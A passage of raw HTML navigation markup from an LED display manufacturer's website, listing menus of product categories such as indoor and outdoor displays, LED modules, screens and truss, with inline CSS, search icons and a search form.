			<h2 class="elementor-heading-title elementor-size-default">Indoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-953cd28 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="953cd28" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu6970c9636d9335f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu6970c9636d9335f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu6970c9636d9335f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu6970c9636d9335f2a483 #plus-mobile-nav-toggle-nav-menu6970c9636d9335f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu6970c9636d9335f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu6970c9636d9335f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu6970c96398c5c2dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu6970c96398c5c2dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu6970c96398c5c2dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
